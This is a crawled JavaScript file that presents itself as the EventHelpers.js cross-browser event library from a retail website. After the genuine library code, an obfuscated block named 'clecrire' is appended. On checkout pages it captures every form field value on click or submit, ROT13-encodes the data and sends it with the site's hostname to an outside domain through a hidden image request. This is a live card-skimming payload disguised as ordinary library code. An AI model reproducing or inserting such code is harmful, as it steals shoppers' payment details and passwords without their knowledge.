

--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4333
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');